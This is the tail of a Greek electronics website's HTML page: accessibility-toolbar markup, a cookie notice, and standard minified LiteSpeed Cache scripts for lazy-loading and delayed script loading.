<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υπογραμμίσεις συνδέσμων</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υπογραμμίσεις συνδέσμων</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αναγνώσιμη γραμματοσειρά</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αναγνώσιμη γραμματοσειρά</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Επαναφορά</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
<span class="pojo-a11y-toolbar-text">Επαναφορά</span>
</a></li></ul><ul class="pojo-a11y-toolbar-items pojo-a11y-links"><li class="pojo-a11y-toolbar-item">
<a href="https://electronicsworld.gr/sitemap_index.xml" class="pojo-a11y-toolbar-link pojo-a11y-link-sitemap" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Χάρτης Ιστοσελίδας</title><path fill="currentColor" d="M448 312v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48h-128v48h24c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48h-128v48h24c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48c0-17.5 14.5-32 32-32h128v-48h-24c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h80c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-24v48h128c17.5 0 32 14.5 32 32v48h24c13.25 0 24 10.75 24 24z"></path></svg></span><span class="pojo-a11y-toolbar-text">Χάρτης Ιστοσελίδας</span>									</a></li></ul></div></div></nav><div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #ffffff"><span id="cn-notice-text" class="cn-text-container">Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Εάν συνεχίσετε να χρησιμοποιείτε τη σελίδα, θα υποθέσουμε πως είστε ικανοποιημένοι με αυτό.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Εντάξει" style="background-color: #eeee22">Εντάξει</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Όχι" style="background-color: #eeee22">Όχι</button><button data-link-url="https://electronicsworld.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Πολιτική απορρήτου" style="background-color: #eeee22">Πολιτική απορρήτου</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Όχι"></button></div></div>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-content/litespeed/js/add3699a7b61a5dd587cdf32a2544393.js?ver=6baa9"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-08 10:30:18 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-08 10:30:17 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/4a7fc93b2ea86de8b392f07d0971f094.css -->
<!-- QUIC.cloud UCSS in queue -->